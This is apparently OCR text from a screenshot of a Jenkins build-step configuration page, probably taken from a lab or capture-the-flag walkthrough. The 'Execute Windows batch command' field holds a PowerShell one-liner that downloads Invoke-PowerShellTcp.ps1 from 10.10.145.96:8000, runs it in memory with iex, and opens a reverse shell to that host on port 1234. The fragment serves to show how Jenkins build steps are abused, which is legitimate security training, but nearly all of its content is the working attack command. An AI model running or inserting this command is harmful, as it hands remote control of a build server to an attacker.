 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.10.145.96:8000/Invoke-
PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress
10.10.145.96 -Port 1234
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Save Apply